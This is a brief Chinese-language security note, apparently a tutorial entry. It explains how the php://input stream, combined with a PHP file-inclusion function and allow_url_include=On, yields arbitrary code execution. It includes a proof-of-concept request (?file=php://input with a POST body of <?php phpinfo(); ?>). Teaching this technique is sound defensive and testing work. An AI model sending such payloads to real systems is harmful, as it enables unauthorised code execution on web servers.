 php://input
php://input可以获取POST的数据流。当它与包含函数结合时，php://input流会被当作php文
件执行。从而导致任意代码执行。
php.ini:
allow_url_fopen=Off/On
allow_url_include=On
POC:
?file=php://input
[POST DATA] <?php phpinfo(); ?>